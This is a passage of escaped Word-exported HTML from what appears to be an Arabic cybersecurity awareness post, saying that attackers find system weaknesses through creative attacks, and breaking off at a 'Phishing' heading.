dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;.\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/u\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eيقللون\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eشأن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأخطاء\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالمستخدم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eويجدون\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eثغرات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eفي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالنظام\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eفي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبعض\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالأحيان\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E،\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eتكون\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eطريقتهم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eفي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالهجوم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eإبداعية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eللغاية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eولا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eيمكن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eتصورها\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E،\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eومع\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eذلك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E،\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eيمكنهم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eاختراق\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eنظامك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eخلال\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eهذه\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالأنواع\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالهجمات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: \u0026quot;Book Antiqua\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"margin-right: 36.75pt; text-indent: -18.75pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"EN-US\" style=\"color: #1f3763; font-family: Symbol; font-weight: normal; mso-bidi-font-family: Symbol; mso-bidi-font-weight: bold; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cu\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a;\"\u003Eالتصيد\u003C\/span\u003E\u003C\/u\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E:\u003C\/span\u003E\u003C\/u\u003E\u003Cspan face=\"\u0026quot;Calibri\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; 